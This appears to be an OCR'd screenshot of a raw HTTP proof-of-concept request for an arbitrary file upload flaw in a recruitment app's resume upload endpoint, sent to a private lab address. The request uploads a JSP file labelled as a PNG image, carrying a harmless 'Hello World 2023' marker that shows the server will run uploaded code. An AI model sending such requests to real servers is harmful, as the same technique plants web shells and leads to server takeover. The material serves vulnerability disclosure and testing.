 1 POST /wxclient/app/recruit/resume/addResume?fileElementId=aaa HTTP/1.1
2 Host ? : 192.168.52.134:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0. 7
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,fil;q=0.6
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryp72teVnxhbdTTaUf
9 Content-Length auto : 323
10
11 ------WebKitFormBoundaryp72teVnxhbdTTaUf
12 Content-Disposition: form-data; name="file"; filename="harder.jsp"
13 Content-Type: image/png
14
15 <%out.println("Hello World 2023");%>
16 ------WebKitFormBoundaryp72teVnxhbdTTaUf
17 Content-Disposition: form-data; name="file"; filename="harder.png"
18
19 1
20 ------WebKitFormBoundaryp72teVnxhbdTTaUf—